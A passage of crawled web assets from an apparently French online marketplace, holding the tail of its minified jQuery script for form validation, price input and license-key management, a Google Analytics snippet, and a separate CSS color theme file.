label").each(function(){if($(this).attr("for")==a){$(this).removeClass("is-invalid")}})}})});$(document).on("click",".custom-control-variation input",function(){var a=$(this).attr("name");$(".custom-control-variation label").each(function(){if($(this).attr("data-input-name")==a){$(this).removeClass("is-invalid")}})});$(document).ready(function(){$(".validate_terms").submit(function(a){if(!$(".custom-control-validate-input input").is(":checked")){a.preventDefault();$(".custom-control-validate-input").addClass("custom-control-validate-error")}else{$(".custom-control-validate-input").removeClass("custom-control-validate-error")}})});$(document).on("input keyup paste change",".validate_price .price-input",function(){var a=$(this).val();a=a.replace(",",".");if($.isNumeric(a)&&a!=0){$(this).removeClass("is-invalid")}else{$(this).addClass("is-invalid")}});$("input[type=radio][name=product_type]").change(function(){if(this.value=="digital"){$(".listing_ordinary_listing").hide();$(".listing_take_offers").hide();$(".listing_sell_on_site input").prop("checked",true)}else{$(".listing_ordinary_listing").show();$(".listing_take_offers").show()}});$(document).ready(function(){$(".validate_price").submit(function(a){$(".validate_price .validate-price-input").each(function(){var b=$(this).val();if(b!=""){b=b.replace(",",".");if($.isNumeric(b)&&b!=0){$(this).removeClass("is-invalid")}else{a.preventDefault();$(this).addClass("is-invalid");$(this).focus()}}})})});$(document).on("input keyup paste change keypress",".price-input",function(){if(typeof thousands_separator=="undefined"){thousands_separator="."}if(thousands_separator=="."){var a=$(this);if((event.which!=46||a.val().indexOf(".")!=-1)&&((event.which<48||event.which>57)&&(event.which!=0&&event.which!=8))){event.preventDefault()}var b=$(this).val();if((b.indexOf(".")!=-1)&&(b.substring(b.indexOf(".")).length>2)&&(event.which!=0&&event.which!=8)&&($(this)[0].selectionStart>=b.length-2)){event.preventDefault()}}else{var a=$(this);if((event.which!=44||a.val().indexOf(",")!=-1)&&((event.which<48||event.which>57)&&(event.which!=0&&event.which!=8))){event.preventDefault()}var b=$(this).val();if((b.indexOf(",")!=-1)&&(b.substring(b.indexOf(",")).length>2)&&(event.which!=0&&event.which!=8)&&($(this)[0].selectionStart>=b.length-2)){event.preventDefault()}}});$(document).ready(function(){$("iframe").attr("allowfullscreen","")});function delete_quote_request(a,b){swal({text:b,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(d){if(d){var c={id:a,sys_lang_id:sys_lang_id};c[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"bidding_controller/delete_quote_request",data:c,success:function(e){location.reload()}})}})}function add_license_keys(b){var a={product_id:b,license_keys:$("#textarea_license_keys").val(),allow_dublicate:$("input[name='allow_dublicate_license_keys']:checked").val(),sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"product_controller/add_license_keys",data:a,success:function(d){var c=JSON.parse(d);if(c.result==1){document.getElementById("result-add-license-keys").innerHTML=c.success_message;$("#textarea_license_keys").val("")}}})}function delete_license_key(b,c){var a={id:b,product_id:c,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"product_controller/delete_license_key",data:a,success:function(d){$("#tr_license_key_"+b).remove()}})}$("#viewLicenseKeysModal").on("show.bs.modal",function(){var b=$("#license_key_list_product_id").val();var a={product_id:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"product_controller/refresh_license_keys_list",data:a,success:function(c){document.getElementById("response_license_key").innerHTML=c}})});$(document).ready(function(){$('[data-toggle="tooltip"]').tooltip()});$(document).on("change","#ckMultifileupload",function(){var d=document.getElementById("ckMultifileupload");if(typeof(FileReader)!="undefined"){var c=document.getElementById("ckMultidvPreview");c.innerHTML="";var f=/^([a-zA-Z0-9\s_\\.\-:])+(.jpg|.jpeg|.gif|.png|.bmp)$/;for(var b=0;b<d.files.length;b++){var a=d.files[b];var e=new FileReader();e.onload=function(g){var h=document.createElement("IMG");h.src=g.target.result;h.id="Multifileupload_image";c.appendChild(h);$("#Multifileupload_button").show()};e.readAsDataURL(a)}}else{alert("This browser does not support HTML5 FileReader.")}});</script>
<script>$(document).on('input keyup paste', '.number-spinner input', function () {var val=$(this).val();val=parseInt(val);if(val<1){val=1;}$(this).val(val);});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KSD33L44N4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KSD33L44N4');
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1amienfrance.com/assets/css/colors/default.min.css
body_size: 381
content:
a:hover,a:focus,a:active{color:#222}.btn-custom{background-color:#222;border-color:#222}.btn-custom:hover,.btn-custom:focus,.btn-custom:active{background-color:#333!important;border-color:#333!important}.btn-custom .disabled,.btn-custom:disabled{background-color:#333!important;border-color:#333!important}.btn-block{background-color:#222}.btn-block:hover{background-color:#333}.btn-outline{border:1px solid #222;color:#222}.btn-outline:hover{background-color:#222!important}.btn-filter-products-mobile{border:1px solid #222;background-color:#222}.form-control:focus{border-color:#222}.link{color:#222!important}.link-color{color:#222}.top-search-bar .btn-search{background-color:#222}.nav-top .nav-top-right .nav li a:hover,.nav-top .nav-top-right .nav li a:focus,.nav-top .nav-top-right .nav li a:active{color:#222}.nav-top .nav-top-right .nav li .btn-sell-now{background-color:#222!important}.nav-main .navbar>.navbar-nav>.nav-item:hover .nav-link:before{background-color:#222}.li-favorites a i{color:#222}.product-share ul li a:hover{color:#222}.pricing-card:after{background-color:#222}.selected-card{-webkit-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}.selected-card .btn-pricing-button{background-color:#222}.profile-buttons .social ul li a:hover{background-color:#222;border-color:#222}.btn-product-promote{background-color:#222}.contact-social ul li a:hover{background-color:#222;border-color:#222}.price-slider .ui-slider-horizontal .ui-slider-handle{background:#222}.price-slider .ui-slider-range{background:#222}.p-social-media a:hover{color:#222}.blog-content .blog-categories .active a{background-color:#222}.nav-payout-accounts .active,.nav-payout-accounts .show>.nav-link{background-color:#222!important}.pagination .active a{border:1px solid #222!important;background-color:#222!important}.pagination li a:hover,.pagination li a:focus,.pagination li a:active{background-color:#222;border:1px solid #222}.spinner>div{background-color:#222}::selection{background:#222!important}::-moz-selection{background:#222!important}.cookies-warning a{color:#222}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#222}.custom-control-input:checked ~ .custom-control-label::before{border-color:#222;background-color:#222}.custom-control-variation .custom-control-input:checked ~ .custom-control-label{border-color:#222!important}.btn-wishlist .icon-heart{color:#222}.product-item-options .item-option .icon-heart{color:#222}.mobile-language-options li .selected,.mobile-language-options li a:hover{color:#222;border:1px solid #222}